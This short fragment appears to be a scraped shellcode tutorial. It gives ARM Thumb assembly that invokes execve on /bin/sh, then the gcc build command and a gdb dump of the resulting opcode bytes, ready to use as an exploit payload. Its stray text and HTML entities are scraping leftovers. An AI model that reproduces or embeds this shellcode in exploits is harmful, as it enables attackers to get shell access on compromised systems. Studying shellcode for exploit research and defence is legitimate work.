 shellcode $ cat > test5.s .globl _main _main: add lr, pc, #1 bx lr .code 16 .thumb_func _thumb _thumb: sub r5, r5, r5 mov r6, sp sub sp, sp, #0x20 add r1, pc, #0x10 str r1, [r6] str r5, [r6, #4] mov r0, r1 mov r1, r6 mov r2, r5 mov r5, #0x3b mov r12,r5 swi 128 .ascii &quot;/bin/sh&quot; ^C $ gcc -mthumb test5.s Co test5 $ gdb test5 (gdb) x/44b main 0x2224: 0x01 0xe0 0x8f 0xe2  0x1e 0xff 0x2f 0xe1 0x222c: 0x6d 0x1b 0x6e 0x46  0x88 0xb0 0x04 0xa1 0x2234: 0x31 0x60 0x75 0x60  0x08 0x1c 0x31 0x1c 0x223c: 0x2a 0x1c 0x3b 0x25  0xac 0x46  0x80 0xdf 0x2244: 0x2f 0x62 0x69 0x6e  0x2f 0x73 0x68 